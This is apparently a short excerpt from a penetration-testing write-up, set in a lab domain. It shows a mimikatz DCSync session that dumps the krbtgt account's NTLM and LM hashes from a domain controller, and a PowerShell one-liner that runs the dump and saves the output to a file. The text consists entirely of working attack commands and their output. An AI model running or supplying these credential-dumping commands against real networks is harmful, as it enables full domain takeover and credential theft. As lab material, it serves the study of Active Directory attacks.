 Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /user:krbtgt
[DC] 'payloads.online' will be the domain
[DC] 'WIN-GCA3FRB4UGH.payloads.online' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/11/12 15:33:55
Object Security ID : S-1-5-21-4026337097-1343071719-2551827283-502
Object Relative ID : 502
Credentials:
Hash NTLM: 23f1f6721ce2286b9a2d5a320b74ab31
ntlm- 0: 23f1f6721ce2286b9a2d5a320b74ab31
lm - 0: 41145d58ad8fa4c9cc9826c5450de140
mimikatz 2.1.1 x64 (oe.eo)
PS C:\files> ./mimikatz.exe "privilege::debug" "lsadump::dcsync /user:krbtgt" "exit" > logs.txt
PS C:\files>